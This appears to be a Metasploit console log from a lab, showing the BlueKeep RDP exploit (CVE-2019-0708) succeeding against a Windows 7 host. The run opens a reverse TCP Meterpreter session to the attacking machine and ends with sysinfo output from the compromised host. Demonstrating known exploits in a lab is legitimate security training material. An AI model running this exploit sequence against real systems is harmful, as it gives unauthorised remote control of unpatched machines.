 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.125.20:4444
[*] 192.168.125.12:3389 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.125.12:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.125.12:3389   - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.125.12:3389   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.125.12:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.125.12:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8013200000, Channel count 1.
[!] 192.168.125.12:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.125.12:3389 - Surfing channels ...
[*] 192.168.125.12:3389 - Lobbing eggs ...
[*] 192.168.125.12:3389 - Forcing the USE of FREE'd object ...
[!] 192.168.125.12:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Sending stage (200262 bytes) to 192.168.125.12
[*] Meterpreter session 1 opened (192.168.125.20:4444 -> 192.168.125.12:49166 ) at 2025-11-23 21:12:39 -0500
meterpreter > sysinfo
Computer        : WINDOWSWORKSTAT
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_GB
Domain          : WORKGROUP
Logged On Users : 0
Meterpreter     : x64/windows